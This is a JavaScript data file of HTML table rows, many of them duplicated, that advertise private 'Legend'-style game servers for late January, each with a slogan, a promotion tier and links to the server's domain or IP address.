adlistData[1561] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1562] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1563] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1564] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1565] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1566] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月30日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1567] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月30日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1568] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月30日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1569] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://dsfrewdsf.rxcq170.com:29444/' rel='nofollow' target='_blank'>１．７６怀旧复古</a></td><td>１·７６平民消费</td><td class='r'>1月30日/★通宵固顶★</td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━<font color='blue'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://dsfrewdsf.rxcq170.com:29444/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1570] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月30日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1571] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月30日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1572] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月30日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1573] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月30日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1574] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月30日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1575] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月30日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1576] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1577] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1578] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1579] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1580] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1581] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1582] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1583] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1584] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月30日/★通宵固顶★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1585] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月30日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1586] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月30日/★通宵固顶★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1587] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月30日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1588] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1589] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1590] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1591] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1592] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1593] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1594] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1595] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1596] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月31日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1597] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月31日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1598] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月31日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1599] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月31日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1600] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月31日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1601] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月31日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1602] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月31日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1603] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月31日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1604] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月31日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1605] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月31日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1606] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月31日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1607] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月31日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1608] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月31日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1609] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月31日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1610] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1611] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1612] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1613] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1614] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1615] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1616] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1617] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1618] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月31日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1619] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1620] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1621] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
